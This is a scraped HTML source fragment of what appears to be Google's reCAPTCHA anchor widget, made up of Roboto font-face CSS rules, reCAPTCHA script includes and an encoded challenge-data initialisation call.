  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2GtgNzFhAHyvrW3pzdu8tA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2GtgNzFhAHyvrW3pzdu8tA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2GtgNzFhAHyvrW3pzdu8tA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22RGMWw5rDusKRT8OSw4FpTEDDq19GamLDtsOLw67DrTPCgwnDgmvCvsO9LRNoXsKDcT9hwrAjwqPCscOaF8KDOsKfJD9ewqTCmWkGAsKuw4TCksK/[base64]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[base64]/DgcOKw5JAw5gEw7I6YxXDn8OGwqdHc3txwrXChw3Cj8OtBMOqecOSwrzCgDxrMTVLTCjCllLDlA7DuGnDl3YLTScTU8OWKxPCikfCiUXDg8K5w7LDgsOEAMKOwpU9OsONFsOawpTChGjCkj9APsKlwpYbBlt5e2MAFMKaRU3DqcOIwoQcwoFLw6dkCB/[base64]/Dh8KcRRlnwpc1wrhwa8Omw5FRw4rCsMKENj0IXVUESQgBVzLDosOlPHF0wpTDmMOVw4/DvsKyw5Z+w7rCuMOhw6rCgMOoAnlxw7JoA8OAw4rDmBHCv8O1w4YnwopFBsObJ8K0QUHDgMKxwr3DkEodbwkgw6UaScKrw5bCocOnZkdnw5BqHMKELk7DpcKgwrJXMsOddXPDksKaIsKgCkR+R8KMPHAfJyAtw5XDncOeM8KJwrV2YQrCimzCmsKSUAEZwosjAsO/[base64]/DhhnCjMKrwqhwWlszwojDnMOGL8OcfMKiDsOvwq0YD2Y4WRpPaxjCoQfDuEzDusKnwq3DlTTDhcO8QMOWYcOvBWsDwrwUR3EWwqsVwq/Cp8O9woJ/a1vDosO7wrfCn0PDtcOJwpdMaMOSwq5CLMKbbx/CjStIw7R9U0LDvibCqiPCvsKiE8KZVkDDssKxw6/DoxNawpvCmMKDwpzDpcOiHcO0enJtCsO4w656FmvCvUfCt3TDi8OLMVo2wplAQQ9EcsO7wpLCrMOIehPDjywyGB8AOmnDtlEJbDPDuUnCsj5/BkvDrsKFw7/[base64]/CuhpsCAHDiSDCo3nDosKQfMKvFiglwoJGIUvCs8OfMMKHw6EswpsXwrMwwqDDk8KxwrzDlUszF13Do8Ovw6jDqcO/[base64]/DsmLCtcKPwq1Yw47DmsO5Z8OJacK0wrZ+w7wuNxXDjcOYwrHCksOVS2XDoMKtwqzDqy1Iw54aw7Akw7JaDVBnw6vDn8Kpfzl8w413XjQaCsKJc8OTwosVbXHDgcK8ZnbCllA5acOXJG/Cm8OBHsK1WhxLWUDDnMKjWFxuwqnCpU7CtsKjOxnDgcKjFyF2wp0AwokFw7RXw5Z1bMK0JxvDl8KcIsOJKnEZwp7Dmw/CocOsw59Bw4oofMOow6JPw75R